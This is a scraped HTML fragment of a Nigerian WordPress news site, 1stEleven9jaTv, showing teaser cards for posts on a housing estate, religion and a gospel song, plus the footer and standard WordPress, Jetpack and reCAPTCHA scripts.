                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/why-smart-investors-are-flocking-to-harmony-gardens-ogba-idunnu-1st-eleven9ja-tv/" title="Permalink to: Why Smart Investors Are Flocking to Harmony Gardens (Ogba-Idunnu) ~ 1ST ELEVEN9JA TV"> Why Smart Investors Are Flocking to Harmony Gardens (Ogba-Idunnu) ~ 1ST ELEVEN9JA TV</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 18, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/IMG-20260118-WA0004.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/the-severe-consequences-of-speaking-against-an-altar-of-god-1st-eleven9ja-tv/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/the-severe-consequences-of-speaking-against-an-altar-of-god-1st-eleven9ja-tv/" title="Permalink to: The Severe Consequences of Speaking Against An Altar of God ~ 1ST ELEVEN9JA TV"> The Severe Consequences of Speaking Against An Altar of God ~ 1ST ELEVEN9JA TV</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 18, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2026/01/Abimbola-Funke-Art.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/abimbola-funke-ft-evang-funmi-aragbaye-iro-ayo/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/music/" alt="View all posts in Music"> 
                                 Music
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/abimbola-funke-ft-evang-funmi-aragbaye-iro-ayo/" title="Permalink to: Abimbola Funke Ft. Evang. Funmi Aragbaye &#8211; IRO AYO"> Abimbola Funke Ft. Evang. Funmi Aragbaye &#8211; IRO AYO</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2026/01/">
                January 18, 2026            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/the-awesome-admin/">
            <i class="fas fa-user-circle"></i>Jato Terver        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style=background-image:url('https://1steleven9jatv.com/wp-content/uploads/2025/11/728x90.jpg');>
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://1steleven9jatv.com/" rel="home">1stEleven9jaTv</a></p>
                            <p class="site-description-footer">Keeping You Updated With Live Trends</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://1steleven9jatv.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://1steleven9jatv.com/about-us/">About Us</a></li><li class="nav-item menu-item page_item dropdown page-item-51"><a class="nav-link" href="https://1steleven9jatv.com/bio/">Biography</a></li><li class="nav-item menu-item page_item dropdown page-item-38"><a class="nav-link" href="https://1steleven9jatv.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-39"><a class="nav-link" href="https://1steleven9jatv.com/copyright/">CopyRight</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://1steleven9jatv.com/privacy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-64"><a class="nav-link" href="https://1steleven9jatv.com/promote/">Promote</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://adronhomesproperties.com/mediaredirect/"><img class="wp-image-29644 size-medium aligncenter" src="https://1steleven9jatv.com/wp-content/uploads/2025/11/3x3-320x320.jpg" alt="" width="320" height="320" /></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before {
			background: inherit;
		}
	</style>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/":11113};
	</script>
							<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196034292","post":"11113","tz":"1","srv":"1steleven9jatv.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196034292", "11113" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://1steleven9jatv.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763019766" id="akismet-frontend-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://1steleven9jatv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://1steleven9jatv.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 04:41:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4eExyScatHmw61E0GdhkyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794099800');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>